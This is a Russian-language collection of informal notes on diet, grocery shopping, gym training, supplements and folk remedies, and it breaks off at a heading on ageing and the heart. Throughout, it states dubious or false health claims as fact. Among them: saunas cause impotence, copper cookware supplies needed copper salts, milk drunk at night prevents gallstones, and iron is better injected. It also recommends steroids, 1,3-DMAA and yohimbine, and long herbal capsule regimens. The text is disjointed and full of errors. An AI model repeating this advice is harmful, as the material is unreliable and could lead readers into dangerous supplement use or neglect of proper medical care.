Молочка это сразу жиры, углеводы и белок, похудению не способствуют. Молочный белок: творог должен быть не сладкий. Это самый важный белок. В молочном белке содержатся все 20 аминокислот. Но дает много таксинов в плазму крови, так что для детаксикации нужны сауны, бани, тюбаж, чистая вода (около двух литров). Творог (казеин) с его перевариваемостью в 6 часов создает постоянный, но не высокий фон аминокислот, поэтому его рекомендуют в ночь или в большие паузы между приемами пищи. Про сауны. Баня — для здоровья хорошо, но фишка в температуре. Если девушка хочет забеременеть, или уже беременна — не надо баню, может быть выкидыш. Мужские яички должны всегда проветриваться, баня = импотент. Ледяная вода — охлаждение атакует почки, и суставы. 2-3 секунды достаточно,
Обезжиренный творог содержит кальция меньше, чем жирный + в обезжиренном нет витамина Д, без которого кальций не усваивается. Кальций содержится в костях, берется оттуда же, а получаем мы его из еды. Кальций + фосфор = кость, кальцийфосфат. Хорошей альтернативной протеину служит заменители пищи, которые дополнительно содержат незаменимые жиры и витамины. Кисломолочные продукты усваиваются легче, в них лактозы уже нет. Но злоупотреблять не рекомендуется.
В итоге, нужно есть обезжиренные молочные продукты, 1%, творог (обезжиренный или обычный), нежирный йогурт (без всяких добавок), домашний сыр НЕ перед сном. Творог с чаем не рекомендуется. Людям нужно много слизи, это вам даст молоко. В кисло-молочных продуктах нет лактозы (белок в кефире денатурированный), ослизнения не дает. Козье молоко и козий сыр полезны, сырный суп тоже. Аминокислоты могут заменить белок в голодные времена. твердые сыры лучше, они неплохой строительный материал, но мы не можем усвоить реннин (фермент), поэтому даже молоко теляк не подойдет к козлятам.
Кальций можно также получить из мака, кунжута, крапивы, семечек, миндаля, перетертой скорлупы яиц. На молокосодержащих продуктах производители обязаны писать, что примешано пальмовое (не растительное) масло. Сметана очень полезна, но с ней нельзя даже грамма углевода. Молочные продукты задерживают воду, лактоза не переваривается и уходит в жир.
Йогурт + семена льна улучшают пищевариение. Йогурты содержат пробиотики, такие это «хорошие» бактерии. Но чтобы выжить и размножиться, им нужны пребиотики – растительные волокна, которыми богаты семена льна. Йогурт + дыня улучшат пищевариение. Кальций всасывается в виде комплексов с жирными и желчными кислотами. Оптимальное соотношение 10—15 мг кальция на 1 г жира, поэтому сочетание Хлеб + сыр или каша + молоко имеет право на жизнь. Молочные продукты выбирать нормальной жирности, 5-10%, в них будет меньше искусственных загустителей и крахмала, и они будут содержать транс-пальмитолеиновую кислоту, которая способствует значительному снижению холестерина, триглицеридов, С-реактивного белка и инсулинорезистентности. 5 литров молока это суточная норма белков. А вот наличие полезной и патогенной микрофлоры в молоке это отдельный вопрос. Риск достаточно низок, но вероятность получить кишечную палочку, бруцелл или сальмонелл имеется.
Чем меньше к продукту прикасалась рука пищевой промышленности, тем лучше. Сырой продукт лучше всего. Муку высшего срока не берем, это мука лишенная всего, и поэтому хранится долго. Нужен минимальный срок годности продукта. Если не знаем происхождение мяса, то нужно его вымочить или вывалять. Овощи вымочить в холодной воде, чем упругее шкурка помидора, тем он хуже, но помним что идеальные фрукты не существуют. Вы зашли в магазин и не можете понять, вреден продукт или нет? Гуглите продукт на Гликемический индекс, чем он выше, тем больше шансов, что продукт даст вам не только углеводы, но и заполнит жиром. Гликемический индекс это друг ожирения. В магазине в первую очередь берите белки. Творог спорно покупать в Москве и Питере, проверить качество продукта просто: при смешивании крахмала и йода, в следствие химической реакции, крахмал приобретает синий цвет. По-этому не сложно догадаться, что нужно в творог просто капнуть каплю йода и нам откроется истина. Хороший творог останется белым. Тяжелые углеводы это все серое, темное и желтое. Проверить наличие растительных жиров в твороге: можно оставить тарелку с творогом при комнатной температуре. Творог, в котором присутствуют растительные жиры, слегка меняют свой цвет, обычно он обветривается и покрывается жёлтой корочкой. Такой творог, скорее всего не изменит своего вкуса и запаха, когда натуральный творог в тех же условиях начинает слегка подкисать, но при этом не меняет своего цвета.
Сметана и сгущенка тоже проверяются просто — продукт в теплой воде растворяется. Если есть раст. жир он будет каплями плавать сверху. Сметану прежде всего проверять надо растворением в теплой воде. Натуральная дает однородный белый коллоидный раствор. Искусственная дает хлопья либо, что чаще, плавают сверху капли жира. Поэтому желательно брать 15% — ее обычно не трогают, в остальных могут излишек жирности довести пальмовым маслом. Обязательно отсутствие посторонних слов на упаковке. Т.к. нормативы строго определены, то халтуру могут назвать сметанкой и пр. На этикетке банки настоящего сгущенного молока должно быть написано: «Молоко, сгущенное цельное с сахаром. ГОСТ 2903—78». Не брать рафинированные продукты (вызывают проблемы с желудков). Рафинированные продукты (масло), выдавлено со всеми включениями, это нерафинированные. Но там есть балластные и вредные вещества, как и полезные. Рафинирование это удаление вредных веществ. Но балластные вещества нам нужны. Лучше брать нерафинированное. Растворимый кофе проверяем так, берем кофе, пропускаем через одноразовый бумажный фильтр, если есть осадок то значит кофе вредный. Кофе с молоком = не тянет жрать, т.к. не переваривается или переваривается 9 часов.
Медная кружка, медные чайники. Медь обеззараживает, поэтому пьем из медной посуды. Медные котелки, нужны соли меди для живота. Медную посуду трудно найти (лучше искать в Индии, африка, латинская америка, чили, в России чистой меди нет, только сплавы). Также дисбиоз можно компенсировать БАДами с медью (Cooper, Эублиз), еду из китая и индии без GMP НЕ ЕСТЬ!
Для артерий: клюква, чеснок, авокадо, куркума, шпинат, лосось, оливковое масло, гранат. Свежая зелень и растительные масла с высоким содержанием ПНЖК. Куркума из камбоджии + черный перец для мышц.
Аналогично есть нормативы на масло. Т.е. есть масло сладкосливочное 82,5% и масло крестьянское 72,5%. А вот «масло к завтраку», » масличко» и пр. это халтура или невозможность соблюдения норм при производстве. Аналогично от стандартизации уходят изменяя жирность. Т.е. есть требования государства, что молоко 2.5% и 3.2% должно быть таким и таким-то. А не получается соблюдать — тогда выпустим 2,7 и 3,4% — они уже не попадают под соблюдения. У огурцов должен быть хвостик, остаток цветка. Молоко нужно пить ночью. Да, в середине ночи, чтобы не было желчного камня. А есть нужно почаще. 82% это оптимальное соотношение, больше — лучше, меньше — маргарин, с усилениями вкуса и солью — еще хуже. Топленое масло, масла пхи — лучшее. Животные жиры- твердые, только рыий жир жидкий.
Желчный пузырь — тюбажи, бульоны, коррекция питания. Он должен постоянно опорожняться, это трезразовое питание. Можно заменить на бульоны, молоко, вся пища теплая,
Цитрусовые должны блестеть, показатель спелости — эфирные масла, именно они придают блеск кожуре. Апельсин должен быть круглым, те которые вытянутые — жесткие и мало сока. У неспелого банана острые углы, спелый более округлый. Помидор вырощенный в грунте пахнет если его потереть.
Растительный и животный жир (где много сурфактанта, необходим при холодном климате) это не является полным синонимом слов ненасыщенный и насыщенный жир т.к. есть растительные насыщенные и животные ненасыщенные. Ненасыщенные (чаще всего это и есть растительные, хотя свиной содержит приличный % ненасыщенных) при жарке образуют токсичные вещества, стабильность их падает в ряду омега-9, -6, -3. Насыщенные очень стабильны. Признаком, что пошли химические реакции будет являться задымление от нагретого масла.
Соя повышает уровень эстроген (гармон для отложения жирка). Часто соевый соус состоит из крахмала и сахара, лучше уж йодированную соль. Самая ценная соль на земле это вулканический пепел, вулканическая соль (KALA NAMAK). E621 это глутамат натрия, который подслащивают магазинные продукты, по факту это яд и токсичен для печени, а он во всех колбасах.
В продуктовом
Есть очень простое правило покупок: идите только по периметру магазина. Именно там обычно располагаются свежие продукты в холодильниках.
Красители:
Желтые. Е 100-109. 100 — куркумины — безвреден 101 — рибофлавин, витамин B2 — безвреден 102 — тартразин — аллерген, опасен в сочетании с бензоатом натрия Е211 103 — алканет — канцероген, не прошла необходимых тестов и испытаний 104 — хинолиновый желтый — подозрителен, запрещен в Австралии, Японии, Норвегии, США 105 — желтый прочный АВ — канцероген 106 — натриевая соль рибофлавин-5-фосфата — безвреден 107 — желтый 2G — опасен для астматиков и не рекомендован детям
Сахар в сочетании с жирами = эндорфины. Поэтому мы выбираем торт, а не чистый сахар.
Пищевые добавки (Е-коды) — это различные красители, ароматизаторы, консерванты, эмульгаторы, загустители, антиоксиданты, усилители и улучшители вкуса и запаха, подсластители. Чем больше пищевых добавок содержится в продукте, тем более он опасен для организма (расстройства желудочно-кишечного тракта, головная боль, аллергические реакция, тошнота и т.д.). Особое внимание необходимо обращать на наличие вредных пищевых добавок, запрещенных к применению в РФ — это краситель Е-121 (цитрусовый красный), краситель Е-123 (амарант), консервант Е-240 (формальдегид), которые приводят к росту злокачественных опухолей. Семя амаранта стимулирует рост клеток, очень хорошо дает долголетие. Консерванты вполне хорошо выводятся.
Хорошие компании и заводы: Продукты из Индии и Китая не рекомендуются, везде соли тяжелых металлов. Важно пить мягкую воду, без солей жесткости. Нужен GMP сертификат. Из стран Чили, Гималаи, Альпы, Гринландия, север Канады, там дешево и качественно растят еду. В России таких нету, у нас в основном запасы питьевой воды (Байкал). Так что домик покупаем там. Молоко можайское.
В составе избегать: аспартам или нутрисвит в напитках. Напитки которые нужно пить охлажденными (в тепле преобразуются в яд). Ландыш — яд.
Покупать: http://www.ripi-test.ru творог Сваля», «Благода» и «Савушкин хуторок».
Не покупать: Дмитровский молочный завод,
Готовка: чем меньше готовите еду, тем лучше. Чем больше еда готовая, тем больше в ней калорий.
Токсины: ароматизаторы. они нужны для обмана, съели картошку с ароматизатором говядины, мозг думает что это говядина. Обмануть рецепторы чтоб мы это съели, пользы конечно никакой. Отсюда голод, мозг думает что ест мясной бульон, а на самом деле получили сахарозу. Ускорение роста курицы плохо сказывается на белке, любое ускорение ухудшает концентрацию. Ускорение роста это отсутствие физической нагрузки, коровы свиньи они стоят в загончиках + гормоны роста. Увеличение срока годности продукции происходит либо сбором недозрелой продукции, либо конверсации. Покрытие продукции определенными составами (поэтому кожуру нельзя есть). Токсины выводятся почкой (почта берет H2O, растворимое в жирах (20% веществ) и растворимое в воде(80%). В воде растворяются токсины, соли, все это преобразуется в мочу на 100% в течении суток.
Эстроген — красота, влажность, отсутствие морщин.
Желудочно-кишечный тракт: лезоцим, долго жуем пищу для обеззараживания, основа мясо, аминокислоты. корова — рубец — бактерии — дополнительная аминокислоты, Потому все просто — нет травоядных — не выживают хищники. И нельзя выплевывать слюну. Это рот, далее идет пищевод, который замедляет проведение пищи, за это время лезоцим тоже обрабатывает еду. Пищу нельзя запивать. Либо маленькими глоточками теплый чай, либо теплую воду. Точно никакой холодной воды и уж тем более газированной (повышает щелочность).
Тренировка:
Выясните, кто вы: эктоморф (худые, слабые, надо часто тренироваться и разделить мышечные группы, и кушать больше калорий), мезоморф (лучший тип, можно ни о чем не париться, вы от природы выглядите сильным), эндоморм (жирный от природы, от бассейна вы не похудеете, худеют от наличия мышц и правильного питания). Худеют от трех гармонов: адреналин (нагрузки, увеличивает кровоток к мозгу в 2,5 раза), соматотропный гармон (должно быть достаточно орнитина и аргинина, поздно ложишься — не вырабатывается, это гормон роста), тестостерон. Эндорфины можно получить не только от сладкого, еще и от секса. Если эктоморф, который хочет поправиться, но не может будет днями сидеть или даже лежать, то он не поправится всё равно. Равно как и эндоморф с тенденцией обмена к затуханию. Будет бегать, крутить велотренажёр, ворочать штанги и только прибавит массы (если мяса, то с жиром), но не похудеет. Сбросить последние килограммы — конъюгированная линолевая кислота.
Еще из гармонов сератонин, адреналин, дофамин (отвечает за удовольствие), он виноват в шизофрении, если его либо больше либо меньше.
Если цель прирастить мышечной массы, то белок нужен ежедневно. Перед тренировкой в качалке всегда нужно есть, на голодный желудок тренироваться не надо. Перед тренировкой быстрые углеводы, тут можно и немного картошки, и десерт. Несколько сахаристых источников. Принципы прокачки тела: постепенно увеличиваем нагрузку в виде веса, а кол-во движений оставляем на одном и том же уровне. 14 — 20 повторений в любом режиме. Ходим всегда спина прямая, грудь направлена вперед, пресс в статическом напряжении, ребра опущены (как на выдох)……………………………… постройнеете визуально килограммов на 5) Набор массы это 1) достаточность белка в питании — до 2 г/кг веса 2) разумное превышение уровня потребляемых калорий над расходованием, при этом большая часть этих калорий из правильных продуктов, а не сахаров. 3) тренировки с отягощением и отдых, частота тренировок в качество не переходит — масса растет на отдыхе, тренировка только стимулирует. Пресс получить легко — минимум углеводов, максимум белков (яйца, творог, овощи, мясо), у девушек начнется дисбаланс гормональный. 4) Тестостерон свободный, связанный и соматомедины (если ничего не выходит, то пить секретагог, этот препарат стимулирует выработку, подходит и девушкам и женщинам), 5) 40-70 грамм в сутки жиров и 40-50 грамм углеводов в сутки.
При наборе массы можно сделать коктель: амилопектин + 6 ложек овсянки + 2 ложки протэина + 2 банана.
Во время тренировки: тренировка на сердце идет на кардио-тренажерах, без взрывных интервалов. На 130 ударов сердца бегаем для жиросжигания. Время для тенировки 45-60 минут, но интенсивно. Нам нужен пампинг. Пульс в обычном зале обычно не поднимается выше 130-140 ударов (что хорошо), следите за этим. Чем меньше отдых между подходами тем больше калорий сжигается, а при наращивании массы надо калории экономить. 2-3 минуты достаточно для ног, высокоинтенсивная тренировка, с максимально коротким периодом отдыха между подходами 30 сек — 60 сек. Если растет живот , значит перебор в углеводах и лишних калорий. Перед кардио нужно принять BCAA, так как кардио сжигает и жир, и мышцы. Лучше кардио делать утром, а потом скушать яйца. Силовые тренировки — жир сгорает в течении суток после, кардио — сразу.
Вопрос количеств еды — ищешь в сети формулы Харриса-Бенедикта или Маффина-Джеора рассчитываешь по своему весу/росту/возрасту величину базового обмена. Затем умножаешь на коэффициент двигательной активности — они там же рядом с формулами обычно приведены. Это твоя теоретическая норма калорий. От нее 250 ккал отнимаешь и столько в день употребляешь.
Сердечно-сосудистиая система: не пить, не курить, правильно питаться, заниматься спортом. Обеспеченность организма микронутриены (поле-ненасыщенными жирными кислотами). Свободно-радикальное окисление в проблеме атрасклероза это повышенный уровень холестерина. Сам холестерин, не окисленный, нам необходим, а окисленный это фактор риска. Система детоксикации (печень), естественный путь выведения холестерина из организма, часть уходит на гормоны, и большая часть ухлодит в желочные кислоты и выводится. И еще о холестерине — основные пути расходование его — синтез гормонов («возраст») и пищеварение насыщенных жиров, входит в состав желчи и транспортных образований для жирных кислот («все постное»). Это все не способствует нормализации холестерина.С первым можно бороться тем же трибулусом либо Д-аспарагиновой, нормализуя уровень тестостерона, а второй момент последить за питанием, жесткие диеты не всегда к добру. Организму нужны оба типа жиров, вопрос только в соотношении и количестве. При этом Трибулус дает эффект повышения своего тестостерона, когда его курсами в 2 недели где-то принимают, но эффект маленький. Сапонины трибулуса превращаются в организме в полифункциональный гормон, который далее превращается в половые гормоны. Но эффекти минимален. Холестерин также снижает клетчатка, которая механически его захватывает в кишечнике и выводит. Не употреблять больше клетчатки чем рекомендуют,будут проблемы с пищеварением.
Толстый кишечник: до еды металлическую по 1-3 капсулы 3 раза в день: 1.Асафетида,порошок камеди(Ferula Asafoetida) 2.Клевер люпиновый или красный,надзем.часть(Trifolium lipinastor et pratense) 3.Горечавка желтая,корни(Gentiana lutea) 4.Барбарис обыкн.,корни(Berberis vulg.) 5.Билва,кора или листья (Aegle marmedos) 6.Кардамон черн.,семена(Amomum subulatum) 7.Анис обыкн.,семена(Anisum vulg.) 8.Фенхель обыкн.,семена(Foenicum vulg.) 9.Медь металлич.порошок(Cuprum)
Грифола по 1-2 капсулы 3 раза в день (регулировать по стулу), при спазмах и коликах добавлять добавлять Дикий Ямс по 2-4 капсулы для девушек (если песок идет по мочеточнику, это ведет к спазмам). После еды ГепаГугул по 1-2 капсулы 3-4 раза в день. Если проблемы с поджелудочной, то Панкренорм:
Не самая лучшая льтернатива: Глюгард — восстановление поджелудочной. Если вкус неприятный — у вас избыточность по легким углеводам. Нейтральный вкус и вкусно — все хорошо с легкими углеводами. Если вы почувствовали много вкусов — хорошо. В идеале нейтральный привкус, быстрое вкусовое ощущение углеводов. При проглатывании травяное послевкусье. Если жжот — сосуды, вяжущий привкус — разгрузку, тюбаж. Пластилин — токсикоз.
если нарушена функция почек то РенАктив:
-Гинкго-Билоба (Ginkgo Biloba), до еды и запивать водой. Почечные формы (брусничный лист, толокнянка, фитосборы для почек), мочегонные чаи. Это для контроля почечного токсикоза. После еды при почечном токсикозе, если спустя 55 минут стало плохо, то значит почки забрали из еды много солей и токсинов. Надо добавлять рыбий жир, лецитин для выведения токсинов.Все водорастворимое до еды, жирорастворимые запиваются молоком или соками.
-Почечный чай или Ортосифон Тычиночный (Orthosiphonstamineus)
-Спирулина Платенсис (Spirulina platensis) при недостатки витаминов группы Б. медицинское значение слабое. Просто суперфуд как много витаминов.
-Стальник полевой (Ononis arvensis)
-Горец птичий (Polygonum aviculare)
-Можжевельник обыкновенный (Juniperus communis)
На ночь перед сном эубиотическая формула. Все это не менее 1 года. Если геморой, то сеансы герудотерапии на проекцию узлов, промежность, крестец и копчик.Кардио и излишек веса… очень большое давление идет на голеностоп и коленный сустав. На беговых дорожках нет ароматизации, и это приведет к палочке в старости, и приблизит старость. Тебе нужен тренажерный зал, тренировка на мышцы хорошо сжигает жир. Самое главное, выполняя кардио, ты сердце не тренируешь (вопреки мнению ученых). тупо бегая на кардио, если ты потратила 1000 килоколорий пробежжав 10 км, а через неделю тебе надо будет пробежать 11 км, чтобы потратить эту 1000 колорий, так какт ело подстраивается под нагрузку. тело становится выносливым, а жир вернется, так как похудение во многом обусловлено потерей воды. результат — расшатанные коленки. Есть люди которые любят бегать и делают это грамотно, но тупо прийти в зал, залезть на беговую дорожкуи 40 минут бегать — вреда больше чем пользы. Интенсивные тренировки в качалке тренируют сердце почти также, как и бег. Кардио нужно бойцам MMM, боксерам, и лучшее кардио это бокс. А бегать надо тогда, когда нужно убегать. и Делать это лучше на накаченных ногах. Еще факт — с живота уходит последним. Помогает убирать жир: огурцы, малина, имбирь, яблоки, груши, капуста, зеленый чай, вода, молочные продукты, корица, горчица. Зеленый чай + лимон помогут избежать рака, т.к. выживают катехины. При похудении главное белок и не баловаться чересчур уменьшением жиров — они очень организму нужны, просто стараться больше жидких растительных жиров. Все регулируется углеводами. Процесс жиросжигания запускается примерно с 20 минуты аэробной нагрузки, которая должна быть средней. Высокоинтенсивные нагрузки требуют огромных энергозатрат, которые жир дать не способен — в итоге сгорят углеводы и мышцы, а жир останется. Оптимально — длительные нагрузки средней интенсивности. например максимум сжигания жира — бег 8 км/ч, бегать лучше не сильно быстро, тогда сжигается жира больше чем углеводов. Если вы жирный — альтернатива — 5 раз а неделю ходьба на 5 км. При ходьбе расходуется 10 г жира, при беге трусцой 16, при быстром беге 8. (числа реальные). Чем интенсивнее нагрузка, тем обмен жира останавливается и упор делается на углеводы. Мясоеды любят соль, это нужно для получения белка. 3 км — это 5 000 косаний стопой пола.
Помним, что если вы хорошо бегаете марофоны и проигрываете в коротких забегах — скорее всего, будет трудно накачать мышечную массу. И наоборот, спринтеры и мускулы идут рука об руку. Саркопения кушает по 1% мышечной массы за год, начиная с 30 (при условии силовых тренировок). Либо добавлять гармоны, но это зона высокого риска.
Два подхода — один силовой — около 6 минут это на 100% восстанавливает уровень креатинфосфата. Второй билдерский — на максимальное утомление мышцы — 30-45 сек.
Похудение: нельзя садиться на травму если есть травма опорно-двигательного (растяжения, суставы), травма перейдет в разряд хронической. Раны перестанут заживать даже с антибиотиками. Роста мышц не будет. Обезжиривание и обезвоживание организма, суставы состоят в том числе и из воды, и увеличивается подверженность травмам. жир защищает почку от сотрясений. В зале мы работаем за счет углеводов а не жиров, гликоген, криотин-фосфат. мало углеводов в организме — падает тренировочный объем. Для похудения используется saxenda и wegovy, но только после консулттации с врачом и результат в районе 10% потери веса.
День 1. Грудь: 1. Это классический жим лежа на горизонтальной скамье. 2. Жим штанги сидя, под углом в 45 градусов. Заменить жим штанги под углом в 45 на верхний пучок можно БЕЗБОЛЕЗНЕННО взяв гантели. Невероятно но это ФАКТ. В большинстве случаях в работу включаются волокна такие которые не работают во время жима штанги. вам остается только проверить так это или нет. 3. Пуловер на тросе или лежа на скамье с гантелей
Плечи: Трицепс: 1. необходимо делать после тренировки груди. Трицепс: Начните с вертикального троса. Средним хватом, используя прямую ручку выполните разминочный подход порядка 25 повторений с минимальным весом, разогрейте ваши локтевые суставы. Каждый следующий подход вес прибавляется, каждый подход не менее 14 повторений. Чем техничнее вы выполняете упражнение: плотно прижав локти к вашему телу под углом в 90* в течении выполнения всего движения, тем быстрее вы закачиваете кровь в мышцу трицепса, а это все что вам надо для ее роста. В тренировке на силу, как правило меньшее число повторений — 4-5 за сет. Сила возрастает от количества сократительных белков в каждой мышечной клетки и количества АТФ. 2. Далее самое продуктивное упражнение, непосредственно направлено на рост всей головы мышцы трицепса. Называется французкий жим. Лежа на горизонтальной лавке, возьмите гантелю в одну руку выпрямите ее пол углом в 90 градусов по отношению к груди, и опускайте плавно на уровень уха. Чем медленнее происходит негативное движение вниз, тем быстрее забьется ваша мышца. Выполните 3 подхода на каждую руку не менее 12 повторений. В 3. Возвратитесь к станку с тросом и разместите кисти рук на прямой ручке обратным хватом, то есть пальцами вверх. Хват будет узким, держитесь тремя пальцами.
День 3. Бицепс делаем после спины. Начинаем со спины. Максимально широкий хват на симулирование подтягиваний, бицепсы не используем, концентрируемся на широчайшей мышцы перед лицом максимальным весом, Тяга узким хватом сверху к солнечному сплетению, вес максимальный. Далее на станке как будто кого то хотим ударить локтем сзади. Потом тоже самое, но за голову. Когда вниз руки опускаете. После этого гиперэкстензия и просто повисеть. Теперь бицепс, на станке, ноги вместе, и после подхода растяжку! И это 5 подходов. Второй подход с гантелями, вес легкий, килограмм 10. Очень важно работать кистью так, чтобы галтеля была параллельна полу, пресс в статике. Теперь к станку пипитеру, вес максимальный, повторов много, это пампинг и критичное упражнение для объема. Плечо и рука на одном уровне. Далее идем еще добивать на станке уже сидя. Если варикозное расширение вен, то компрессионное белье с 1-2-3 классом + флеботоники.
День 2. Разминка на велотренажере. Ноги: колени при сгибании выступают за пальцы ступни, что КАТЕГОРИЧЕСКИ ОПСНО!! ступни повернуты в стороны относительно направления движения сгибания ног, и колени заходят за ступни! Выходит, «толкать пятками» это некий «компактный» «умный» индикатор того, чтобы делать упражнение правильно, сложно толкать пятками, при этом свернув ступни в сторону и заходить коленями за носки.
Пресс: не поднимать колени выше пупка. И вообще колени смазываются и чинятся только когда двигаются. мениски — если нога сгибается и не заклинивает, значит пока не удаляем,
После тренировки сразу жрать белок. После тренировки сразу идет выработка гармона роста, он анаболический. Он транспортирует белки в клетку, а углеводы мешают организму. Потренировались, выпили протэиновый коктейль (лучше брать клубничный), и через час загрузились углеводами. Фрукты легко усваиваются, так что после углеводов можно поесть морковь, тыкву, изюм, зеленая гречка. Смещение белков и углеводов допустимо, но только если вы тренируетесь днем. Днем вы в состоянии переваривать все что угодно, смещать пищу, организм все переварит. Изюм с орехами можно, еще и гречку добавили, тыкву добавили. Организм днем справится с перевариванием, а вот ближе к вечеру такое сочетание вздует ваш живот. Если углеводов не хватает катастрофически, то организм сам обратится за энергией к сжиганию жира, логично? Увы, нет. В условиях дефицита углеводов в первую очередь в качестве топлива организм будет использовать аминокислоты, а добывать их он будет разрушая мышцы. Но если у вас происходят существенные физические нагрузки, то организм будет понимать, что мышцы ему нужны. Для занятий с железом углеводы важны после тренировки, для аэробной нагрузки углеводы интереснее до. Мужские гармоны больше зависят от жиров.
Калории считать просто: 26 килокалорий в день на килограмм массы тела, + 500 калорий на тренировку. Если вы хотите набирать массу, то увеличивайте кол-во калорий на 15%, если хотите сбросить, то убавляйте 15%, можно убрать просто 500 калорий, если лень считать. Формула уравнения баланса энергии.
жиры — самый энергоемкий продукт. Если мужчина активно размножается, то ему хочется еще жирного, потому что это источник тестостерона, и его тянет на сладкое. Причем, на жиры тянет после полового акта, а на сладкое перед ним. Таким образом, он получает энергию, кислород, включает форсированный режим работы сердечно-сосудистой системы. Чем больше жиров, тем лучше тестостерон, и тем формально качественнее мужчина с точки зрения противоположного пола. Тестостерон из жиров, это холестирин, ешьте сало, яйца, свинину. Железо из печени животных, в травах плохое железо. Железо из капсул может создать проблемы с желудком, особенно у девушек. Железо лучше колоть. Тестостерон дает агрессию, лидерство. Если ваша задача быть агрессивным лидером, то жиры дают энергоотдачу, что симулирует то самое тестостероновое поведение. Признак дефицита жиров это снижение температуры тела.
Очистка желудка:
Тюбаж. Он начинается утром. Если отравились — два пальца в рот, потом пить молоко. Еще при отравлении — бактерии способны убить только антибиотики и серебро. Постоянные стул и рвота = потеря электролитов, принимать Регидрона и «соленую» минералку.
Травмы:
Если гематомы, то троксевазин либо мази с гепарином — лиогель, лиотон, тромблесс, фитобене и т.д. От ушибов из моей практики помогали вещи с метилсалицилатом и различными эфирными маслами. например Фаст Релиф, вьетнамские Красный и Зеленый слон (смешивал их вместе). Очень высокой восстанавливающей способностью обладают стероиды. В спортивном питании есть различного рода добавки для стимуляции выработки своего тестостерона (Д-аспарагиновая кислота, трибулус и т.д.) По времени максимум подъема тестостерона такие бустеры дают на 10-14 день. Если проблемы с соединительной тканью — связки, сухожилия, межпозвоночные диски, то здесь специализируется гормон роста. Обычно добавки для его стимуляции построены на определенных аминокислотах (GHTurbo от Трек). В этом случае максимум результата я замечал на 4-5 неделях приема. Всегда нужны микроэлементы и витамины. Например, тестостерону некоторые из группы В, цинк. Для соединительной ткани витамин С и железо. Очень интересный по результативности вариант — мумие, о котором чуть выше писал. Витамин С пить тоннами и каждый день. Воспалительные эффекты протекают мягче, если есть в питании омега-3.
иммуноглибулин — мало белка,
Дыхание:
дома надо очиститель, ионизатор и увлажнитель. При выполнении дыхания, мы используем верхнюю часть лёгких, нижняя часть находится в сжатом или полу сжатом состоянии, при жизненном цикле там начинает скапливаться неорганика: сажа, пыль, микрочастицы различного происхождения. Значит эта часть превращается в «городскую свалку», помимо пузырьков воздуха кровь забирает ещё и весь мусор сопутствующий воздух, способствуя его выносу за пределы тела через выделительную систему. Таким образом лёгкие чистятся. Но как же быть с той частью лёгких? Это просто, надо заставить эту часть также работать! Т.е. надо практиковать брюшное, диафрагмальное дыхание.
Для начала проверьте, как вы дышите. Нормальное тихое дыхание осуществляется диафрагмой. Положите руку на пупок: когда вы вдыхаете, – ваш живот должен выдаваться вперед. Если этого не происходит, значит, вы используете для дыхания верхнюю часть грудной клетки вместо диафрагмы, тогда при вдохе пупок может «вдавливаться» как после пробежки, когда вам некоторое время приходится восстанавливать дыхание. Вы должны делать 12 — 15 вдохов в минуту. Спим только на боку, ни на спине и ни на животе.
Картинки про ужасные легкие курильщика — вымысел. Эпителий страдает, но его изменения видно только под микроскопом. Но однозначно курение ведет к раку легких.
Гипоксия — недостаток кислорода, нужно кушать жиры и белки. У курильщиков с этим плохо, в легких много амвиол, через них вдыхаем кислород и вокруг айвиол находится суфрактант, и кислород как газ растворяется в сурфрактанте и после этого он с слизью попадает в кровиное русло. Глюкоза это главный источник энергии, глюкоза + О2 = АТФ. Молочная кислота (лактат), не хватает кислорода и появляется ацидоз. Гипоксия происходит часто, в метро, маршрутке, при недостатке кислорода. Глюкоза сгорает быстрее, человека начинает тянуть на сахар (так что первый признак гипоксии — тянет на сладкое). Нужно давать больше кислорода. Поэтому на семинарах можно брать с собой сладенькое. Снижение потребности в физических нагрузках тоже признак гипоксии. У Гипоксии других симптомов нет. Чем дольше спим, тем хуже работают легкие. Кушать сало, гинко-белобу. Будут первое время боли, мурашки. Почистить альвиолы можно только с помозью гало-терапии (перетертая соль). После этого едим жиры.
Из вещей: люстра чужевского, и прочие ионизаторы помогут от гипоксии (головная боль в конце рабочего дня). На питание мозга нужно мало глюкозы, тарелки гречки вполне хватит для не спортсмена. Потребление глюкозы или усиление кровотока происходит там, где выше активность нейронов. Трансжиры (мозг их не усваивает, а клетки мозга очень любят жир) = внутречерепное давление. нарушение течения ликвора.
Мозгу вредна соль (солью определяется электролитный баланс, 9 грамм в соль, но можно не париться), сахар, животные жиры (холестерин низкой плотности), растительные наоборот полезны. алкоголь и все продукты с длительным сроком хранения. Полезно ограничить калории на 20-30%, краткосрочное голодание, горький шоколад и черника, омега-3, спорт.
Сжигание жира: жир надо не только высвободить (на что направлено преимущественное количество жиросжигателей), но и потратить его (тренировки, например), иначе он вернется на место в депо. Мешать возвращению жира умеет йохимбин, + 1,3-DMAA он же герань для сжигания жира.
Желудок:
При гастрите надо есть фукус (водоросль + куча витаминов) + ламинария, обращать внимание на качество воды. Зверобой, календула, тысячелистник обыкновенник, в равных пропорциях, и две столовые ложки в 3-4 стакана воды за 1,5 часа, перемешивая. 3-4 недели. + прополис. До еды прополис порошковый рассасывать, лакрица (корень солодки) в капсулах или сиропе. Прополис можно усилить: Concentrate Propolis 2.5:1, Silica Dioxide, Rice flour, Vitamin C, Beetroot, Orange, Aroma of Orange, Carrot, Spinach, Asparagus. Хеликобактер основной провокатор рака.
для желудка: фестал, ЗАКОФАЛЬК, ТРИМЕДАТ, ЭНТЕРОЛ.
Иммунитет
Иммунитет по последовательности: небные мендалины, аппендикс, лимфоузел, аденойды, пейеровы бляшки в толстом кищечнике. Для иммунитета нужен молочный белок, кисломолочные продукты (ацидофилин, ряженка) и пряные специи для желудка (лаванда, фенхель, тмин, базилик, тимьян, розмарин, куркума, анис). Также в течении 3-5 дней любые биогенные стимуляторы (эхиноцея, цветочная пальца, лимонник китайский, желтокорень, родиола розовая) и животные (пантемарала и маточное пчелиное молочко) помогает очень питательно и благотворно действует на процесс обмена веществ в организме. Для иммунитета также прополис и Иммуноблисс.
Для иммунитета: черный орех (1 капсуле 2 раза в день с едой) + кошачий коготь (2 капсуле кошачьего когтя 2-3 раза в день во время еды. Длительность приема 3-4 недели.) + экстракт чеснока и МСМ (1 — 2 гелевой капсулы чеснока в день.). Без белка не рождаются клетки иммунитета. Попсовый вариант: Витамины группы B, лизин, цинк, витамин А, глютамин, аргинин.
Старение и сердце
